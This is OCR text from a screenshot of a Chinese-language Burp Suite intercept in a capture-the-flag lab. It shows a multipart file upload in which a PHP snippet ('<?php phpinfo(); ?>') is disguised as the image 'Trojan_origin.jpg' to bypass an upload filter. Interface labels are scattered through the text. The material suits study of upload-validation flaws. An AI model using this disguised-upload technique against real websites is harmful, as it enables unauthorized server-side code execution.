 请求http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.58
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81/Pass-0
1/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryW2piZ6G4aesbdSd8
16 Content-Disposition: form-data; name="upload_file"; filename="
Trojan_origin.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryW2piZ6G4aesbdSd8
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundaryW2piZ6G4aesbdSd8--
25
搜索 0高亮
Inspector
选择
选中文本
jpg
解码: 选择
Request attributes
Request query parameters
Request body parameters
Request cookies